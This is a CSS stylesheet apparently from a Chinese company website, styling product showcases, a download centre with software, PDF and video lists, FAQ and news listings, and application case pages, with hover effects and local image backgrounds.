.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd b {width:104px;overflow:hidden;height:31px;text-align:left;padding-left:15px;font-size:14px;line-height:31px;color:#FFF;background:url(../images/gd.jpg);display:block;margin-top:11px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd:hover {width:710px;overflow:hidden;float:right;text-align:left;font-size:14px;color:#999;line-height:22px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd:hover h5 {width:710px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#f00;font-weight:100;padding-bottom:5px;margin-top:5px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd:hover b {width:104px;overflow:hidden;height:31px;text-align:left;padding-left:15px;font-size:14px;line-height:31px;color:#FFF;background:url(../images/gd_k.jpg);display:block;margin-top:11px;}
.product_showmainjssub_wezi div.cpsub {width:960px;overflow:hidden;padding:0px;margin:0px;}
.product_showmainjssub_wezi div.cpsub dl {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bg.jpg) right repeat-y;margin-top:20px;padding-bottom:20px;}
.product_showmainjssub_wezi div.cpsub dl:hover {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bgk.jpg) right repeat-y;margin-top:20px;}
.product_showmainjssub_wezi div.cpsub dl:hover dt.one {width:300px;overflow:hidden;height:240px;background:#f8f8f8}
.product_showmainjssub_wezi div.cpsub dl:hover dt.more {width:270px;overflow:hidden;height:210px;background:#f8f8f8;padding:15px;}
.product_showmainjssub_wezi div.cpsub dl dt.one {width:300px;overflow:hidden;height:240px;background:#fcfcfc}
.product_showmainjssub_wezi div.cpsub dl dt.one img {width:300px;overflow:hidden;height:240px;display:block}
.product_showmainjssub_wezi div.cpsub dl dt.more {width:270px;overflow:hidden;height:210px;background:#fcfcfc;padding:15px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #ddd;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt:hover {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #cfcfcf;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt:hover img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.product_showmainjssub_wezi div.cpsub dl dd h2 {width:270px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.product_showmainjssub_wezi div.cpsub dl dd h3 {width:270px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.product_showmainjssub_wezi div.cpsub dl dd h3 a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.product_showmainjssub_wezi div.cpsub dl dd h3 a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.product_showmainjssub_wezi div.cpsub dl dd h4 {width:270px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:22px;font-size:14px;color:#999;border-top:1px dotted #ddd}
.product_showmainjssub_wezi div.wendang {width:945px;overflow:hidden;margin-left:15px;border:0px;}
.product_showmainjssub_wezi div.wendang a {width:945px;overflow:hidden;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dotted #eee;display:block;height:40px;line-height:40px;}
.product_showmainjssub_wezi div.wendang a i {width:40px;overflow:hidden;height:40px;float:left;display:block;text-align:left;line-height:40px;font-size:26px;font-weight:100;color:#F60}
.product_showmainjssub_wezi div.wendang a span {width:auto;overflow:hidden;height:40px;display:block;float:left;text-align:left;line-height:40px;font-size:16px;color:#03C}
.product_showmainjssub_wezi div.wendang a b {width:auto;overflow:hidden;height:40px;display:block;float:right;line-height:40px;font-size:14px;color:#999;font-weight:100}
.product_showmainjssub_wezi div.wendang a:hover {width:945px;overflow:hidden;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dotted #eee;display:block;height:40px;line-height:40px;}
.product_showmainjssub_wezi div.wendang a:hover i {width:40px;overflow:hidden;height:40px;float:left;display:block;text-align:left;line-height:40px;font-size:26px;font-weight:100;color:#F60}
.product_showmainjssub_wezi div.wendang a:hover span {width:auto;overflow:hidden;height:40px;display:block;float:left;text-align:left;line-height:40px;font-size:16px;color:#f00}
.product_showmainjssub_wezi div.wendang a:hover b {width:auto;overflow:hidden;height:40px;display:block;float:right;line-height:40px;font-size:14px;color:#999;font-weight:100}
.zcdown_lgk {width:auto;overflow:hidden;height:15px;display:block;background:#FFF}
.zcdown_lnav {width:240px;overflow:hidden}
.zcdown_lnav a {width:200px;overflow:hidden;height:50px;display:block;border-bottom:1px solid #eee;font-size:16px;color:#333;line-height:50px;padding-left:40px;}
.zcdown_lnav a:hover {width:200px;overflow:hidden;height:50px;display:block;border-bottom:1px solid #eee;background:url(../images/l_k.jpg);font-size:16px;color:#0056a5;font-weight:bold;text-decoration:none !important;line-height:50px;padding-left:40px;}
.zcdown_lnav a.ahover {width:200px;overflow:hidden;height:50px;display:block;border-bottom:1px solid #eee;background:url(../images/l_k.jpg);font-size:16px;color:#0056a5;font-weight:bold;text-decoration:none !important;line-height:50px;padding-left:40px;}


.zcdownwy li a {display:block; width:200px; heighr:50px; text-align:left; font-size:16px; line-height:50px;  background:url(../images/listb.png) left no-repeat;     margin-left:25px; color:#333}
.zcdownwy li a:hover {display:block; width:200px; heighr:50px; text-align:left; font-size:16px; line-height:50px;  background:url(../images/listb.png) left no-repeat; margrin-left:25px; color:#0056a5}




.zcdown_rjieshao {width:940px;overflow:hidden;padding-top:20px;padding-left:20px;}
.zcdown_rjieshao p {width:900px;overflow:hidden;padding:20px;text-align:left;line-height:28px;font-size:16px;color:#333;background:#f7f7f7;display:block}
.zcdown_rmulu {width:960px;overflow:hidden;}
.zcdown_rmulu ul li {width:220px;overflow:hidden;padding-left:20px;display:block;padding-top:20px;float:left}
.zcdown_rmulu ul li a {width:218px;overflow:hidden;height:auto;border:1px solid #eee;border-radius:5px;display:block;background:#fbfbfb}
.zcdown_rmulu ul li a img {width:218px;overflow:hidden;height:180px;display:block}
.zcdown_rmulu ul li a h3 {width:218px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;font-size:16px;color:#147fe2}
.zcdown_rmulu ul li a:hover h3 {width:218px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;font-size:16px;color:#f00}
.zcdown_rsoft {width:940px;overflow:hidden;padding-left:20px;padding-top:20px;}
.zcdown_rsoft input {width:200px;overflow:hidden;height:38px;border:1px solid #d6d6d6;background:#fdfdfd;display:block;float:left;padding-left:15px;padding-right:15px;line-height:36px;font-size:14px;color:#666;margin-right:10px;}
.zcdown_rsoft select {width:160px;overflow:hidden;height:38px;border:1px solid #d6d6d6;background:url(../images/selce_x.png) right no-repeat #fdfdfd;display:block;float:left;padding-left:10px;padding-right:10px;line-height:36px;font-size:14px;color:#666;margin-right:10px;}
.zcdown_rsoft input.an {width:80px;overflow:hidden;height:40px;border:0px;background:#0056a5;display:block;float:left;padding-left:15px;padding-right:15px;line-height:38px;font-size:14px;color:#FFF;margin-right:10px;color:#FFF;font-weight:bold}
.zcdown_rsoft input.an:hover {width:80px;overflow:hidden;height:40px;border:0px;background:#e88e00;display:block;float:left;padding-left:15px;padding-right:15px;line-height:38px;font-size:14px;color:#FFF;margin-right:10px;color:#FFF;font-weight:bold;cursor:pointer}
.zcdown_rsoft_list {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_list dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_list dl dt {width:70px;overflow:hidden;height:70px;float:left;text-align:left;font-size:36px;color:#147fe2}
.zcdown_rsoft_list dl dd {width:870px;overflow:hidden;float:right;position:relative}
.zcdown_rsoft_list dl dd a.b {width:855px;overflow:hidden;height:33px;display:block;padding-left:15px;background:url(../images/listb.png) left no-repeat;line-height:33px;font-size:16px;color:#0056a5;}
.zcdown_rsoft_list dl dd a.b:hover {width:855px;overflow:hidden;height:33px;display:block;padding-left:15px;background:url(../images/listb.png) left no-repeat;line-height:33px;font-size:16px;color:#f00;}
.zcdown_rsoft_list dl dd span {width:190px;overflow:hidden;text-align:left;display:block;position:absolute;top:0px;right:0px;font-size:14px;line-height:25px;color:#999}
.zcdown_rsoft_list dl dd div.t {width:870px;overflow:hidden;height:20px;display:block;background:url(../images/rj_t.png)}
.zcdown_rsoft_list dl dd div.s {width:830px;overflow:hidden;font-size:14px;color:#555;background:#f7f7f7;border-radius:0px 0px 6px 6px;padding:20px;padding-bottom:5px;padding-top:10px;text-align:left;line-height:25px;text-align:left}
.zcdown_rsoft_list dl dd div.s a.m {color:#f5ab19;font-size:14px;padding:0px;margin:0px;background:none;display:inline-block !important}
.zcdown_rsoft_pdf {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_pdf dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_pdf dl a {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_pdf dl a dt {width:740px;overflow:hidden;height:50px;line-height:50px;float:left;text-align:left;font-size:16px;font-weight:bold;color:#0056a5}
.zcdown_rsoft_pdf dl a dt em {width:50px;overflow:hidden;height:50px;display:block;float:left;background:url(../images/icon-pdf.png);margin-right:10px;}
.zcdown_rsoft_pdf dl a dd {width:200px;overflow:hidden;float:right;text-align:left;line-height:20px;font-size:14px;color:#999;padding-top:5px;}
.zcdown_rsoft_pdf dl a:hover {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_pdf dl a:hover dt {width:740px;overflow:hidden;height:50px;line-height:50px;float:left;text-align:left;font-size:16px;font-weight:bold;color:#a33639}
.zcdown_rsoft_pdf dl a:hover dt em {width:50px;overflow:hidden;height:50px;display:block;float:left;background:url(../images/icon-pdf.png);margin-right:10px;}
.zcdown_rsoft_pdf dl a:hover dd {width:200px;overflow:hidden;float:right;text-align:left;line-height:20px;font-size:14px;color:#999;padding-top:5px;}
.zcdown_rsoft_video {width:960px;overflow:hidden;}
.zcdown_rsoft_video h1 {width:904px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:18px;color:#0056a5;background:#bcdaf5;margin-left:21px;padding-right:20px;margin-top:20px;}
.zcdown_rsoft_video h1 a {float:right;font-size:14px;font-weight:100}
.zcdown_rsoft_video dl {width:299px;overflow:hidden;padding-left:21px;float:left;margin-top:20px;}
.zcdown_rsoft_video dl a {width:297px;overflow:hidden;display:block;position:relative;border:1px solid #eee;background:#fcfcfc;transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a img {width:297px;overflow:hidden;height:220px;display:block}
.zcdown_rsoft_video dl a p {width:297px;overflow:hidden;height:220px;display:block;position:absolute;top:0px;left:0px;z-index:99;text-align:center;line-height:220px;font-size:54px;color:#FFF;background:url(../images/v_tm.png);transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a dt {width:267px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#333;padding:15px;padding-top:10px;padding-bottom:10px;}
.zcdown_rsoft_video dl a dd {width:267px;overflow:hidden;text-align:left;line-height:23px;font-size:14px;color:#555;padding:15px;padding-top:0px;padding-bottom:10px;}
.zcdown_rsoft_video dl a:hover {width:297px;overflow:hidden;display:block;position:relative;border:1px solid #eee;background:#f8f8f8;text-decoration:none !important;transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a:hover img {width:297px;overflow:hidden;height:220px;display:block}
.zcdown_rsoft_video dl a:hover p {width:297px;overflow:hidden;height:220px;display:block;position:absolute;top:0px;left:0px;z-index:99;text-align:center;line-height:220px;font-size:60px;color:#d5ebff;background:url(../images/v_tm.png);transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a:hover dt {width:267px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#f00;padding:15px;padding-top:10px;padding-bottom:10px;}
.zcdown_rsoft_video dl a:hover dd {width:267px;overflow:hidden;text-align:left;line-height:23px;font-size:14px;color:#333;padding:15px;padding-top:0px;padding-bottom:10px;text-decoration:none}
.zcdown_rsoft_shows {width:940px;overflow:hidden;padding-top:26px;padding-left:20px;}
.zcdown_rsoft_shows h3 {width:940px;overflow:hidden;text-align:left;font-size:34px;line-height:60px;color:#333}
.zcdown_rsoft_shows h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#999;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.zcdown_rsoft_shows h6 span {padding-left:20px;}
.zcdown_rsoft_shows div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.zcdown_rsoft_shows div.zhengwen p {margin-bottom:25px;text-indent:40px;}
.zcdown_rsoft_shows div.zhengwen img {width:auto;overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.zcdown_rsoft_shows div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.zcdown_rsoft_fpxs {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_fpxs dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_fpxs dl a {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_fpxs dl a dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#0056a5}
.zcdown_rsoft_fpxs dl a dt em {width:50px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:40px;color:#666;display:block;float:left}
.zcdown_rsoft_fpxs dl a dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:6px;line-height:25px;font-size:18px;color:#0056a5;text-align:left;fond-weight:bold;}
.zcdown_rsoft_fpxs dl a dd {width:890px;overflow:hidden;text-align:left;color:#555;padding-top:15px;font-size:14px;padding-left:50px;line-height:22px;}
.zcdown_rsoft_fpxs dl a:hover {width:940px;overflow:hidden;display:block;text-decoration:none !important}
.zcdown_rsoft_fpxs dl a:hover dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#f00}
.zcdown_rsoft_fpxs dl a:hover dt em {width:50px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:40px;color:#666;display:block;float:left}
.zcdown_rsoft_fpxs dl a:hover dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:6px;line-height:25px;font-size:18px;color:#f00}
.zcdown_rsoft_fpxs dl a:hover dd {width:890px;overflow:hidden;text-align:left;color:#333;padding-top:15px;font-size:14px;padding-left:50px;line-height:22px;}
.zcdown_rsoft_fpxsshow {width:940px;overflow:hidden;padding-top:26px;padding-left:20px;}
.zcdown_rsoft_fpxsshow h3 {width:940px;overflow:hidden;text-align:left;font-size:24px;line-height:35px;color:#004280;text-align:center;}
.zcdown_rsoft_fpxsshow h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#999;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.zcdown_rsoft_fpxsshow h6 span {padding-left:20px;}
.zcdown_rsoft_fpxsshow div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.zcdown_rsoft_fpxsshow div.zhengwen p {margin-bottom:25px;}
.zcdown_rsoft_fpxsshow div.zhengwen img {width:auto;overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.zcdown_rsoft_fpxsshow div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.zcdown_rsoft_fpxsshow div.zy {width:898px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding:20px;border:1px solid #eee;background:#fcfcfc;margin-top:20px;}
.zcdown_rsoft_fpxsshow div.zy strong {width:auto;display:block}
.zcdown_rsoft_fpxsshow div.zhengwen a {color:#005ac0;padding-right:15px;display:inline-block}
.zcdown_rsoft_fpxsshow div.sq {width:898px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding:20px;border:1px solid #eee;background:#fcfcfc;margin-top:20px;}
.zcdown_rsoft_fpxsshow div.sq strong {width:auto;display:block;padding-bottom:12px;padding-left:5px;}
.zcdown_rsoft_fpxsshow div.sq input {width:254px;overflow:hidden;height:38px;border:1px solid #d6d6d6;background:#fdfdfd;padding-left:15px;padding-right:15px;display:block;text-align:left;line-height:38px;font-size:14px;color:#666;margin-bottom:15px;}
.zcdown_rsoft_fpxsshow div.sq td.yzm span {text-align:left;line-height:20px;font-size:12px;color:#999;display:block;}
.zcdown_rsoft_fpxsshow div.sq td.yzm img {width:auto;overflow:hidden;height:40px;display:block;float:left;margin-right:15px;}
.zcdown_rsoft_fpxsshow div.sq input.an {width:120px;overflow:hidden;height:40px;text-align:center;line-height:40px;font-size:14px;color:#FFF;font-weight:bold;border:0px;background:#0056a5}
.zcdown_rsoft_fpxsshow div.sq input.an:hover {width:120px;overflow:hidden;height:40px;text-align:center;line-height:40px;font-size:14px;color:#FFF;font-weight:bold;border:0px;background:#ffa200}
.zcdown_rsoft_cjwt {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_cjwt dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_cjwt dl a {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_cjwt dl a dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#0056a5}
.zcdown_rsoft_cjwt dl a dt em {width:35px;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:25px;color:#666;display:block;float:left}
.zcdown_rsoft_cjwt dl a dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:3px;line-height:25px;font-size:18px;color:#0056a5}
.zcdown_rsoft_cjwt dl a dd {width:905px;overflow:hidden;text-align:left;color:#555;padding-top:3px;font-size:14px;padding-left:35px;line-height:22px;}
.zcdown_rsoft_cjwt dl a:hover {width:940px;overflow:hidden;display:block;text-decoration:none !important}
.zcdown_rsoft_cjwt dl a:hover dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#f00}
.zcdown_rsoft_cjwt dl a:hover dt em {width:35px;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:25px;color:#666;display:block;float:left}
.zcdown_rsoft_cjwt dl a:hover dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:3px;line-height:25px;font-size:18px;color:#f00}
.zcdown_rsoft_cjwt dl a:hover dd {width:905px;overflow:hidden;text-align:left;color:#333;padding-top:3px;font-size:14px;padding-left:35px;line-height:22px;}
.newscenter_list {width:960px;overflow:hidden;}
.newscenter_list h1 {width:904px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:15px;color:#0056a5;background:#bcdaf5;margin-left:21px;padding-right:20px;margin-top:20px;}
.newscenter_list h1 a {float:right;font-size:14px;font-color:#666;font-weight:100}
.newscenter_list ul {width:940px;overflow:hidden;padding-left:20px;display:block;padding-top:20px;}
.newscenter_list ul li.left {width:680px;overflow:hidden;height:140px;float:right;margin-left:20px;}
.newscenter_list ul li.left a {width:680px;overflow:hidden;height:140px;display:block;text-align:left}
.newscenter_list ul li.left a h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#333;font-weight:bold}
.newscenter_list ul li.left a span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_list ul li.left a p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_list ul li.left a p b {width:auto;overflow:hidden;height:27px;border:1px solid #eee;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#555;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left}
.newscenter_list ul li.left a:hover {width:680px;overflow:hidden;height:140px;display:block;text-align:left;text-decoration:none !important}
.newscenter_list ul li.left a:hover h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#f00;font-weight:100}
.newscenter_list ul li.left a:hover span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#333;text-align:left;line-height:24px;}
.newscenter_list ul li.left a:hover p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#333;text-align:left;line-height:24px;}
.newscenter_list ul li.left a:hover p b {width:auto;overflow:hidden;height:27px;border:1px solid #147fe2;background:#147fe2;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#999;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left;color:#FFF}
.newscenter_list ul li.right {width:238px;overflow:hidden;height:138px;border:1px solid #bfbfbf;float:left;}
.newscenter_list ul li.right img {width:238px;overflow:hidden;height:138px;display:block}
.newscenter_list div {width:940px;overflow:hidden;padding-left:20px;display:block;padding-top:10px;}
.newscenter_list div a {width:925px;overflow:hidden;height:42px;display:block;text-align:left;line-height:42px;font-size:16px;border-bottom:1px dotted #eee;background:url(../images/list_2.png) left no-repeat;padding-left:15px;color:#333}
.newscenter_list div a span {float:right;color:#666}
.newscenter_list div a:hover {width:925px;overflow:hidden;height:42px;display:block;text-align:left;line-height:42px;font-size:16px;border-bottom:1px dotted #eee;background:url(../images/list_2.png) left no-repeat #fcfcfc;padding-left:15px;color:#f00}
.newscenter_list div a:hover span {float:right;color:#666}
.newscenter_lbxw {width:960px;overflow:hidden;padding-top:20px;}
.newscenter_lbxw ul {width:940px;overflow:hidden;margin-left:20px;display:block;padding-bottom:20px;margin-bottom:20px;border-bottom:1px dotted #eee}
.newscenter_lbxw ul li.left {width:680px;overflow:hidden;height:150px;float:right;margin-left:20px;}
.newscenter_lbxw ul li.left a {width:680px;overflow:hidden;height:150px;display:block;text-align:left}
.newscenter_lbxw ul li.left a h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#333;font-weight:bold}
.newscenter_lbxw ul li.left a span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#555;text-align:left;line-height:25px;font-weight:bold}
.newscenter_lbxw ul li.left a p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_lbxw ul li.left a p b {width:auto;overflow:hidden;height:27px;border:1px solid #eee;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#555;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left}
.newscenter_lbxw ul li.left a:hover {width:680px;overflow:hidden;height:140px;display:block;text-align:left;text-decoration:none !important}
.newscenter_lbxw ul li.left a:hover h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#f00;font-weight:100}
.newscenter_lbxw ul li.left a:hover span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#555;text-align:left;line-height:25px;}
.newscenter_lbxw ul li.left a:hover p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_lbxw ul li.left a:hover p b {width:auto;overflow:hidden;height:27px;border:1px solid #147fe2;background:#147fe2;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#555;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left;color:#FFF}
.newscenter_lbxw ul li.right {width:238px;overflow:hidden;height:138px;border:1px solid #bfbfbf;float:left;}
.newscenter_lbxw ul li.right img {width:238px;overflow:hidden;height:138px;display:block}
.newscenter_shows {width:940px;overflow:hidden;padding-top:26px;padding-left:20px;}
.newscenter_shows h3 {width:940px;overflow:hidden;text-align:left;font-size:26px;line-height:60px;color:#004280}
.newscenter_shows h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#555;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.newscenter_shows h6 span {padding-left:20px;}
.newscenter_shows div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.newscenter_shows div.zhengwen p {margin-bottom:25px;text-indent:40px;}
.newscenter_shows div.zhengwen img {overflow:hidden;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.newscenter_shows div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.sxpagefy {width:auto;overflow:hidden;margin-top:20px;padding-top:20px;border-top:1px solid #eee;margin-bottom:20px;margin-left:20px;}
.sxpagefy a {width:auto;overflow:hidden;display:block;line-height:30px;font-size:14px;color:#333;text-align:left}
.sxpagefy a:hover {width:auto;overflow:hidden;display:block;line-height:30px;font-size:14px;color:#f00;text-align:left}
.yingyong_list {width:960px;overflow:hidden;}
.yingyong_list dl {width:300px;overflow:hidden;float:left;padding-left:20px;padding-top:25px;}
.yingyong_list dl a {width:300px;overflow:hidden;display:block;background:#FFF}
.yingyong_list dl a dt {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a dt img {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a dd {width:300px;overflow:hidden}
.yingyong_list dl a dd h3 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:16px;color:#333;padding-top:10px;font-weight:bold}
.yingyong_list dl a dd h4 {width:280px;height:70px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:25px;font-size:14px;height:68px;color:#555;font-weight:100;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px;padding-top:10px;}
.yingyong_list dl a dd h5 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:12px;color:#555;font-weight:100;padding-bottom:10px;}
.yingyong_list dl a dd h5 span {float:right}
.yingyong_list dl a:hover {width:300px;overflow:hidden;display:block;background:#fcfcfc;text-decoration:none !important}
.yingyong_list dl a:hover dt {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a:hover dt img {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a:hover dd {width:300px;overflow:hidden}
.yingyong_list dl a:hover dd h3 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:16px;color:#F00;font-weight:100;padding-top:10px;text-decoration:underline}
.yingyong_list dl a:hover dd h4 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:25px;height:68px;font-size:14px;color:#333;font-weight:100;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px;padding-top:10px;}
.yingyong_list dl a:hover dd h5 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:12px;color:#333;font-weight:100;padding-bottom:10px;}
.yingyong_list dl a:hover dd h5 span {float:right}
.yingyong_shows {width:940px;overflow:hidden;padding-top:16px;padding-left:20px;}
.yingyong_shows h3 {width:940px;overflow:hidden;text-align:left;font-size:26px;line-height:60px;color:#004280}
.yingyong_shows h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#555;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.yingyong_shows h6 span {padding-left:20px;}
.yingyong_shows div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.yingyong_shows div.zhengwen div.title {width:auto;overflow:hidden;height:40px;text-align:center;line-height:40px;font-size:16px;color:#FFF;font-weight:bold;background:#8ec0ef;margin-bottom:25px;}
.yingyong_shows div.zhengwen div.tuwen {width:938px;overflow:hidden;border:1px solid #eee;border-bottom:0px;background:#FFF;margin-bottom:20px;}
.yingyong_shows div.zhengwen div.tuwen dl {width:938px;overflow:hidden;}
.yingyong_shows div.zhengwen div.tuwen dl dt {width:400px;overflow:hidden;float:left;border-right:1px solid #eee;position:relative}
.yingyong_shows div.zhengwen div.tuwen dl dt span {width:auto;overflow:hidden;text-align:left;padding-left:20px;padding-right:20px;display:block;line-height:25px;font-size:14px;color:#F00;position:absolute;top:10px;left:0px;z-index:100}
.yingyong_shows div.zhengwen div.tuwen dl dt img {width:400px;overflow:hidden;height:363px;display:block;margin:0px;padding:0px;border-bottom:1px solid #eee;}
.yingyong_shows div.zhengwen div.tuwen dl dd {width:537px;overflow:hidden;float:right}
.yingyong_shows div.zhengwen div.tuwen dl dd ul {width:537px;overflow:hidden;background:url(../images/yybg.jpg) top left}
.yingyong_shows div.zhengwen div.tuwen dl dd ul li.tt {width:130px;overflow:hidden;height:52px;float:left;text-align:left;font-size:16px;line-height:52px;color:#426795;padding-left:20px;border-right:1px solid #e5e5e5}
.yingyong_shows div.zhengwen div.tuwen dl dd ul li.ss {width:366px;overflow:hidden;height:52px;float:left;text-align:left;font-size:16px;line-height:52px;color:#426795;padding-left:20px;}
.yingyong_shows div.zhengwen p {margin-bottom:25px;text-indent:40px;}
